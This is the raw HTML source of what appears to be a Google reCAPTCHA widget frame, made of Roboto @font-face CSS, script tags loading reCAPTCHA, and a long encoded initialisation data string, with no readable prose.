  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7YQEUTvGPRlDmrOpolmhhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7YQEUTvGPRlDmrOpolmhhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7YQEUTvGPRlDmrOpolmhhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqvDrMKYwpPDnsKDbykywrZ/P8O3wpPDjsKaCMK+HsKGw4RPw5lFwrnDkEXCr8KWKX4WUUPDuWvCt0Q+Z3ZXRnfDhi7Dv1zDtcOLRgY4WsKZwqfDmkHDiBHDgMK6wq7Cs8O6wrhXw59NEWrDtFPCoSDDsTnDoxnCi8OkKMKiWcK3w7bDtGkGdmDCqcOuwr5uw6tXfyfCvy0FHQZzw4F/Fzt/w4ouw4HDjsOJwodXYsKVwqtnHVxfW37DrMKMBsOPRMOtYDV3wqBpOcKNTkF5wrgYw68Pw7TDr8Onwo0yYDLDjsKQw4TDqDlAH25cccKFNk3DoMKMwqF3YsKGRWsJGsOYaMOewo0ZOHw5acOWXnzDjwTCmMKKw73Ch8OndMOGwpgQw7fDisKVBC/[base64]/Ckg9LwqYhwr/[base64]/CsMK6HXFlMyMIRcOlDGvCsCR5UiNOBzTDqxHCq8OnL385w45TIsORLcKxX8O3woJWwr/DulFhLhrCtBpxTTVxw6xLYwzCksO1IEbConNHwqkbMyAsw43DpcOCw4/CuMOew51jw6zCjgh/wpvDj8O2w4vCvsOBSStjBMOgYDHCgcKda8O5LifCuwQuw6/Ct8OAw57Dh8K0w6gVcsOPGCHDqsOCw5s1w6XDvynDqsOPeMOpP8ONf8KcQUtyw7hWC8OlF3HDmsO6biLCvm/DlS4/[base64]/[base64]/[base64]/DqScqN0XCogJmw4LDrA7Cj8ORw4IiwqYBXRhlf8Kjw60nHH1ywoDCuiwHw6vDhcObUgp0woIXw5vDu8OcFMOuwrbDpGE2wpjDmMOTHS7ClMK6w6/DpAcZFgtWw44pU8KaahzDpS7DiMKAc8KCC8OPw7vDkBfCvcKlbMKAwpXCgsKTMMOow4hrw6zDlVYDVMKHw7Z+Mi3DoHzDocOTwoLDmcOXw440wpTCv1dILMOkw5VzwpxPw59aw5fCjcK0BcKEwr/DqcKLakgdZT/Dl09iIsKKwoYveUcKV37DhmHDtsKpw7okG8KPw5Q5QMOcw7TDpsKpecKOwpxEwotUwrbCgXLCpgDDucOPCMKQX8KAwo7DlEVQQ2YVwrPCrsOmRcOrwpQKG8OvWxvCvMKGw6vCozLCncKYw6HCj8ODNsOWXAd9SsKnIAsWwqdcw7nDvT5uwqJjw4UmbQfDnsK/w7hNMcKBwr7CrwlpXcOBw67DnknCgwU/[base64]/woxtwop8wp3DqkDCvnvCv3RKw5/CosOLw5nDtl7CsMOjw5rDr1bCtT7DoTvDqsOnBFDDjjDDj8OCwrHDgsKWHsKlecKhJsKZPcODw4nCr8O6wqDCuGB+ChQDbG5sUsKrXsOhw7jDh8OmwphnwovDknMQP8OPFglrJMKYWEBHwqUqwr9wb8KiXMORV8OFfMOtRMKCw7cJJSzDjcOmw5kZTcKTwqF6w5XCn1/Cu8OGw4LCj8Kjw6nDhMOtw7AvwpVWcMOJwppMKADDqcOeesKTwqwJwqTCiHDCi8O6w4TDkH/[base64]/Duy1zwo9nFCTCkl/CtWFqwqE1wpJywpt8MX3DisKlw7UXa1ZMVloCTl1tcsOORl8Xw5lDwqjCv8Ozwqs/LmkAwr47DBoowo7Dg8OLD3LCo299GsKyQUtMXMOow4fDosOxwpoZLMKgKF15OsKJfsOdwqQbXsKjYw3Cp8KewoDDv8K9IcONaHPDtcKSw6nDvCLDu8OewqZdw58Pwo/DpsKSw4YQKS4OR8Kaw7Emw6/DlQIswrUAY8OIw78awoA8D8KOccK7w4XCusK6acKQwrIlw7rDtcOnEgsLF8KZcCbCjcOcwrZkw55nwrwywpPCscOVVcKKwo/CucKIwr8VNWfDlcK5wpDDtsK3NCUbw57Cq8KmSgLDvcOhw5vDgcO3w7bDtcO4w5sowpjCgMKAbcK3PMKYJlDDkVfCmMO4cwnChcKVwpbDj8OTSH0FaScIw6Vvw6B4w7pJwosJL0zCjU3DqT7CnT0IVMOTTyk+wop1wqTDki7CsMOswoVOd8KTTwnDth/Ck8K4VFXCgG/ChS0zR8OZYX8lQEHDl8OGw6QVw7FsUcKwwoHDhX7DpsKGwpsnwr/CiCXDsEwERCrCpGkNesKbPcKZNcOof8K3I8OZSznCpsKMY8Krw4TDksKRfsKlw4BsAVHDrUjCly3Cv8OKw6h3K0/Cmi7Cv1t+wqJcw7dcw7JnRUNrwp82G8OVwopdwo9UNQfCiMOfwqrDisKgwrpDfl/[base64]/Dr8KlesOfw6dbw5PDr8KUwqlIJGTCgsOaw6xQYMOoI3jCp8OHElvCngkSKsOsFFrCqiM0PMKnDsOqXMOwRkc/[base64]/DuQ/DpVARD8KhbH/ClcKQZB0IYMKdw6jDhcOZPGU7w5nDkB3DlcOGw4bCj8O+wo8mwrTClEUiw55bw5tmw4dmKS7Cp8KGw7oDwrdVQlo6w7MaaMODw4rDuxp1E8OmfMKXEcKYw6/DiMO5GsOhHcKjw5TCrjDDs1zCmyTCiMK7wr3ChcKQEH/[base64]/Cq8K2ZzDDncOnwpgpw5sGw4PCkG0IesKGNRd0XWHCtMOvdy0gwrrDpMK8FMO2w4rCogwZXMKeTcKFwqXCqlEMW1bCuD5KbMKtEMKrw4NMBwPClsOGNSQrdR5zXh57F8ONHWLDnC3DlmchwoTDtHtuw4lywp/[base64]/[base64]/CqcOuw7VWMjIgw5wDwqvDjsKpesO2w7pxw6nDrlfDr8KLw4fDpcOZeMKYQ8K5w6jDmsKgbsKZZcKxwqbDoGLDonvCh05VVw/DmsOCwrvDvjjCqMObwqp3w7bCsWo5w5/[base64]/[base64]/wobDmV/DlmvCp8OEwpAiWi9Fw4MpCMK8E8Oww5DCuVgVIsK5wpVzR8OewoPDmCDDkHXCuXoFVsOxw5QUwq5Zwrh5b1nCtcO1a3ovSsKQcWV4wqRSBG/Cv8KHwpkkQsONwrA6wrXDh8KRw6AVwq3CtXrCpcOLwrwLw67DrcKOwp9KwqZ8VsKqZsOEJwBVw6DDjMO/w5TDvlvDhx8pwovDnWY/P8OdAEZrw4IBwpkLNhzDvHBjw6xbwpjCmcKdwofCkXhmJ8Krw6LCo8KfH8OdPcOrwrQUwpPCisOxSsOJScOEbMKXUD/DrxRIw77CosKsw7bDoxvCgsO4wr1SDWnDvU5Vw6NzQHXCmzrDicOpQFJcDMKVEcKmwpnDogRdw4HCgCjDkCnDqsO8wrsIX1jDrMK0QlRRwrQ8woQWw5nCnMKjdgZlwp7CjsOjw7I6YWHDmsOrw77ClEIpw6nDoMKoHTg0Z8O5OMODw53Dnh/[base64]/Cj8OrX8OZwr0Hw63ChwAAwoYow5DCmMKVZmNKcTYhwr3DryfDpGXCvH/ChsOaAcKVwrTDtwrDtsK/RTbCkzEtw4MpQMO/wqrCgMOHHMO9wqbCqMKgXmXCq0/Cqz7CoV/DhQEKw74MXMO+RcO6w48WIsKuwpXCmsO9wqodFnrDgMO1IEZsL8OaRcOiSSXCiXLCm8OUw7E0LEHChhJFwogdN8ObdUEpwobCr8ORMsOzwrvClyZWCMKsA0obccK6RhXDqMKiQi/DusKIwrVDTsKGw4DDtcKqHV8IPiDDpQtoQMKDTWnCgcOtwqbDlcO+DMKTwppPQMK7DcKQR2dJDhzCrVVyw5lyw4HDksO5EMKCSMOPfCFtWi7Dpn1HwpTDumHCqH4ZWEA2w5VwdcK8w49WWgfCk8OHQMK9Q8OIMMKmbEJtPi3DuGbDp8OjLsO/bMKpw7PCmw7DjsKsHzlLK1TCisO+ThQVHjoSMsOPw4zDuTzDr2fDvSxvwpIqwrHCnSbDjmoeT8O9w5LDmGPDlMKeMS/CvyJxwqrDosOswo9Dw6AUBsOSwoHCjMOZHE1rLAvCqCsxwpI/[base64]/CjMO1JSA3fmLClEA/[base64]/CtsKcwrnCkTPCnFAxw7DDpCovw5cRYRvDicK3woHDhVXCqU7ChcOUwq1hw6Izw5YFwo84wrHDoTw6IsODTsOFw4LCuHhTw6RJw448IsOWw6nCmDrCpcOAP8OxUsORwqvDkn/Cs1VswpnDh8OIw6M9w7pJwrPCh8KOZl/CnRZgJWXDqT3CgAHDqCoXIEfDqsK6ATpDwqDCqWvDn8OXCsKREzN2eMOKVsKrw43Csl/Cs8KQGsOfw7fCv8OLw7FII37CgMKuw7oVw6nDpcOGVcKnbcKSwrXDt8O4wpVyQsOFfcKjf8Ovwo48woZXakZ1WzTClcKJFUDDvMOcwoNnwqvDosOPSkXDmE4uwpzDrAhhEGQaccKHRMKjHnZaw7LCtSdvw43DnR0cEMOOdRfDgcK5wpMcwp8Iwpw7wrHCsMK/wo/DnUvCtnJrw55cbMO/[base64]/Dg8KKw5DDpHBOZcKtw45cw6DDnX/[base64]/WcOfeMKZwqURwoPDjcOnBhhAbcKbIMOve8OCwpQzwqHDt8O2DsKoIcOkw6RzXTRhw5wnwr5xVjgXQ3TCq8KgTHjDlMKiwrDChRjDocO5wrLDtBBIZBIxwpTDhcOhFTklw7FDED0hBT3DsQ8swr3ClcO1BkoPS3UUw6/CrRTDmQPCg8KFw6PDkw5RwoQ0w50cNMOAw4TDg050wr8sDmxnw5MgIMOnPE7DkQU6w5M+w73CjVxZNhUHwrU7DMKUNSBaMsK1AcK9NEMZw6DCv8Kdwqd3BEXCiz/CoVjDnwhLFB3DsBLDkcKFf8OiwpU1FzAvw4tnIwLCvXxOXRpTFQN0WAMqwrIUwpVQw4dZNMKkUcKzUFnCklNkIwjDqcO+wozDk8OWw659d8O0R3/Cv2TDonhwwoZaccO+SCFGwqgIw5nDlsORwpwQUXI9w4EYWWXCl8KeVy19RAh5Qmp/[base64]/CmcKhOMOGwoRew6/CuzfCm8O8wo3DkcOFwp1OwqcMY3ESwq4NNcK1NMO3w7luw4jCt8Ovwr8gCRjDnMOfw4fCk1rDm8K8GcOQwqrDsMOww5DDv8Kmw7PDgWkIJFgcBsOyajDDoy/CkQRbeAMMUsOdw4XCjsKcc8Krw706DcKcOsOywpUFwrMlfsKkw7wIwoDCgloBUHoGwpnCjXfCqcK2BivCr8K2woFqwo/Cj1/[base64]/[base64]/[base64]/CscKzNwrCucOHQSPCgMKmJzHCncKNworCrW/CphTCrsOKwrBOw4rCtcOPBGrDug/Ct2TDosO3wqDDvxfDsE8Vw6d+DMOdXMK4w4jDgD/[base64]/DtsOIw67CtRvDtsKVw58bdsOpaTXClMOJw4ZiUWJrw6QWcsOrwqbCgFjDs8OOw7/CuwnCnMOYWk/[base64]/w5cxwqR8w6rCuVxqDMOLw6YYY8O+wo/DtgM0w4vDqmXCscKQcmXCssOzaxo1w4ZLw74nw6J/[base64]/[base64]/DvFQxw5gBwoMvwr7DpiU4wofDssK4w49xwpvCsMKjw7IVCsOdwofDoR8kY8KlKcOEAQcIw51fWzTDo8KTSsKqw5BRRsK2XUTDr0/CisK5wpLCr8KhwpZuBMKOU8KrwoLDksK/[base64]/DvwHDocK2wokvcMOywpvDhGnClsOBXFfDjk0DejZhcMKlZMKMUhXDpQlkwqhfVCHCuMK5w7HCpsK/OgVZwoTDk3MVFQnCqcK5wrDCosOXw4HDncK7w5vDtMOTwqB6Q0XCtsKROlsjUcOjw5Miw7DDmMORwqDDmEjDk8KBwo/CvcKZw44DasKbC1TDn8KzJcKJQ8OCw4LDrBRXwokKwp0vdMKVMB/[base64]/Ds8Ohw4DDtsOzFMOVwqPCp8K5ZMK5csKmwrUiNFTCiUNHSsKMw4DDhMOte8Kbf8Knwr4yXx7Cu1LDpm5bHiYsbTwoYkULw75Ew7Uswp3Dl8KiEcKzwovDpF5BQEMPBMK/Sw7Dm8Kuw7TDmsKwWG3CqsOJc13DrMKsXWzDoRc3wo/[base64]/DtGvCvsKKQsKdRcOgNw7DqlZLc8OQWsOQA1TCksOKw5V0IkLDvmIKRcKcw4nDrsKvEcOqF8OsPcKWw4HDvUnCujzDm8K1UMKJwp1iwpHDsUxmf2DCuxbDr1BACUw8wp7CmUTChMK/ciHCmsO8PcKQTsKIMjnCqcKCw6DCqcK3DD/DlVvDsm03w4jCo8KNw6/CncK8wqxBXAbCocKewpd9L8O8w4DDgRDDkMOlwprDkk5GSsOXwoQcDsKow5DCo3puDWDDvkhhw5jDn8KOw4s4WyrCjSp5w6TDoEUJP2PDu2RrRsONwqZ/B8OHVCR/w7vDrcK0w5vDqcK6w7/Cp1zDmMOIwpHCmlXCjMOaw5fCo8Omw6ccTGTDnsORwqXClsO0OjdnNG7DvMKew7YaXMK3dMO6w7wWScK7w44/woPCj8KjwozCncKywo3DnnbDlRjDtEfDgsOlDsKPRMOmKcO1wpPDjcKUKGPCgx5vw7k3w48Twq/CsMOEwoJnwr3DslBqRmp4wpwww4/CrTzCuVllwrzCvwMvdV3DjFdfwqTCq2zDhMOrRXhtHcOgw6nDtcK8w74cEcKHw6rCnhTCvz7CuHs3w6Qwblwhwpw1wq4fw7kUFcKwSxLDjMOHeBzDjmjDqTnDv8K6aSk9w7/[base64]/UsKGwpPClMKSOQHCpcKbHMKEw5PCjQHCki/[base64]/wpQuw7Y1WMK8woLClDRtF8KPJMOTw5DDjMKKHArCo1PDmMOXG8KEfnXCusO6w4zDkcOfXFjDjE8MwrIAw4zCn0BNwpM3TSTDlMKeGsOfwoXClhovwo0LHhDCjgDCuwsKHMO/dx/DihvDmUnDjsKBfMKmdF7DnMOLBz8PdcKMfknCqsKCTsO7YcOhw69oQATDrMKpUMOKHcOPwqHDr8K0wrTDn0HCu1oxEsOsW2PDlMK+wocKwpLDq8Kww77CpSgnw6kawrjCimvDgWF3FTVONcO8w4TDr8ORLMKjRsOoaMO+bBpefwZLBMK0wrlJbD/[base64]/w44Tci/Du3ZgwpBuwrLDu2/CusKGw51UNzzDnzzDo8KEKMKEw5xYw7oHNcOPw7PCnxTDi0DDtMOKSsKRRDDDtiUvLcKKNlMVw7zCr8KiXg/Dv8ONw5VmEnHDo8K7w57CmMOjw4h2QXPCmS/CrsKTEAdTC8ObFcKXw7DCiMKXRXcjwq5dw7/Cu8ONdcKEAsKkwqx/XC7Dm1k/MMOvw45Sw6TDkcOtfcK2wr/DiSlBXnzDjcKCw7vDqATDmMO+R8KbDcKERQnDrsKywpjDv8O3w4HDnsKnBlHDqRd1w4AhecK/PcO8QTrCmCAma0EvwrbClGE4eSZ9RsKOC8KtwowZwqYxPcKwP27DtB/DrcOAR1XDpk1XAcK7w4XCtn7DlsO8w5dFXTXCsMOAwrzDrGYYw7DDmHTDvsOAwonChS3Dm0nDhMKDw5J2CsOfHsKtwr1mRlDChBgDQsOJwp59wo/[base64]/CrsOTEE/Cj8K3LcKiwq7CjhlFUcONw4fCncKHwq7CmEfChcOJEypOSsOtOcKAbA5CfsK/JCTCq8KLCQ4Rw4sPfkYnw5vDmsODw6LDpMKfSS14w6ETwqoWwofDvxEDw4MYwpPCrsKIGcOyw7HDl1DCt8KrMxAAZcOUw6LCj31FbDHDuSLDqB9Uw4rCh8KxODrDhDQIHcO6w73Dum7DjcO8wpQYwqdCKUQOCH9Vw5LCvMKIwrFhBWLDu0LDl8OSw63ClQ/DvMOpB3vDiMKkGMKAS8KzwpLClgvCv8KMwpDCmi7DvsO8w6bDnMOYw7Juw5Una8OUTzbDmsKUw4PCvEzCvMOvw53DkB8MFsOnw7rDvBnCiUHDl8KpCVLCuinDj8OJHVHDh0JtbMKIwrfCmAxuVlDCpcOOw7RLYE9uwqzDrTXDtFJZLFNFw4/CiSNgZUZYbFbCtXYAw4rCvX7DgjTDlcK5wq7DuFkEwrxAXMO5w7DDh8KVwrzChxgTwqYEw4jDvcK4AmIrw5PDqsOowqHDhR/DiMO1PhJYwo9VS0s/w4nDgR06w51bw7QmfcK1VXQdwrZICcKGw6gvAsO2wpDCv8O4wocVw7jCocOuXsKGw7rDqsOUecOuF8Kewp4wwrnDnTNpCE/CrhocRhHDiMK1w4/Dg8OtwpzDhcOFwr3ColE/w7bDhcKKw73Doz5Kc8ODXC1ZRWrCnAHDomLDssK4UsOYOCgAM8Opw799b8KcM8OLwrg+IcK1wq3DuMKHwrkgXkMtf3N+wobDjRA0GsKGeHPDhsOGQHPDmi/CnMKxw70gw7/DlMOjwoAqTMKpw4MvwpHCoGjCgMOhwq8eT8OJQSXDhcKPaC9JwqptGXzDu8KSw5TDjcO0wo4ndcKAHwQww4Ehwox1w4TDqkodP8OQw4vDu8O9w4jCh8KJwoPDgQISwr7Cp8OBw7ZkKcKRwpNjw7/DtXrChcKSwqvCqWUTwqBHwrvCkj7CrcK+wog1esOawpvDk8OhUyvCkxxGwrPCu21uVMOBwpZFf0TDisKGBmDCtcOLScKUGcO7McKxOlTCrsOmwozDjMOuw53CoXBQw697wo55wp8NasKxwrkqFHjChMOHbGTCpQE4OAMhbDPDvcKGw5/Ct8O5wrDCqEvDmhtlYTHCg2ArEMKUw7PDicODworDnMO9B8OzSS/DnMK+wo0Ew4tmUcOCbcOdQ8KLwrpAJil7d8KMfcOIwq/Dnk12JjLDmsOhNBZMfsK3dcOhHVRRHsK7w7liw5cUTXrDjEcGwpfDpDVRIStGw7TCicKcwpMKDHHDg8O7wo8ZdgtLw4sow441D8KnbTbCh8OUw5/[base64]/DhcKGw6cBE0LDrEXDssOzfV/[base64]/Cv0VYJmtlwoBONcOzw6zDlMKqwoLCgcO8w6bCkMK/[base64]/Dpw/DhRMwwqjCglI0NMKvUQXDisOqCcKhw7DCkQRIVcK4IGHCpX7CpUATw6dVw4/CoA3DmVbDsnTCgG1+S8OKI8KEJ8OqAX3Dk8KrwrB9w4XDj8O/wrHCssKhwoXCpsK2wpTCpcOvwptOUVUoQFXCgMKDDUh4wphgw7stwpjCvznCjcOLGVDCoCHCglXCtk5peyvDkSlCdygcwpgrw6NgbCzDuMOsw5rDm8OAKzxww6ZdPMKQw7oSwqRyScOkw7bCgAg2w61Twq/DmgpDw5Z9wpHDpC/ClWfCnsOKwqLCsMK1NMOfwoXDuF4Cwr0Qwq1mwplNSMOXw7gfD0JcLQfDk03CpsOCwrjCpgHDm8K3OjHDtMKZw7zCtcOSw7rCnMKDwrIHwq4/[base64]/[base64]/c8ODfMKiwr3DicKXwqHCnAfDuFEXw7rDgsK6wqVFV8KUN1PCjMOrUUTDnm9uw7BywpIXBSnCnV0nw4TCncK0wrw+w6Qqwr/CilZvXMKkwpAJwq1lwocuWy3CjFvDlCdfw5/ChcOow4bCuWYAwr1NL0HDqSbDicKWXsKowpnDhj7CmMK3wooDwpFcwp9VHg3DvUkscsO3wr4DUGzDv8K7wohnw4UiCsKOecKVYCwLwqATwrp1w7Mhw61ww7dvwoLDkMKEGcOofcOGw5FGSMKvBMOmwppHw7jCrcO6w5/[base64]/Ch2vCgMOpwrPCnz/CncKswpLDvF/[base64]/[base64]/w4rDkW3Ci8KLwrpSw4jCocKxw7fCocKqw7Q+wqPCon9Cw6fCvMO5wrPCusOPwrrDrR4Xw51Dw6jDksKWwprDqUPDj8OGwq54SX8zOwXDmHl8VCvDmiHDtARhfcKwwpfDnFXDklQfMcOBw4ZRLsOeGgzCucOZwr5ZIMK+ASjCvsOTwp/DrsOqwo/CjyjCjnYYahV0w6PDl8K/ScONZX8AHsO0w5cjw4fCrMOJw7PCt8KIwr/ClcOKSgPDnF4jwq5AwovDgcKFPUbCgxoRwo9tw6/CjMOdw6rCrgAJwq/CtAR+wrNwDnjDicKsw7jDkcOeJRFyf1JlwrnChMOnGF3DiyROw7TCh2tew6vDmcOiYW7CpULCrTnCph3CisO6UcOSw6clQcKtHMO+w5cPGcKAwoo/QMK/[base64]/DpGfDnCvDs8K7ZcOYHmICw7fCp8Kdwr4vCVp5wrHDokjDtMO7T8KqwoZAQUzDqTzCsVFpwqtkOThhw4lCw6fDv8K7HU/CsFnCg8OKagXDngzDo8Olw65EwoHDrMK2MG/DsUcVHyLDp8OJwoPDuMOywrNrWMOCT8OIwphrXxdvTMO3wpx/[base64]/DkXvCk8KGw7IAwocgwpRvWMKIw4rCpE7CmUvClDthP8KgEcKIEnUjw6wnc8Ocwqwaw4RlXMK8w5M8wrlZVMK+w4d6A8KuFsOww7ojwp86MsO4wodqdBtNcnoBwpI/OEnDgVJHwpTDp0vDicKXbRLCrMOWwqvDvsOqwrw/w5xqYB4dDSddI8Onw70Vbk8AwplUWsKIwrDDnsO0TDnCusKTw6hoNh/CniMcwo8/wr19M8OdwrzCnCtFGMO4wpQAwrLDiWDDjcOgR8OmFcOGKwzDnSfCjMKJw6nCuBtzUsOSw63DksKlGXXDosOFwqw7wobDlMOKI8OXw4HDj8Opw6LCgcKXw5/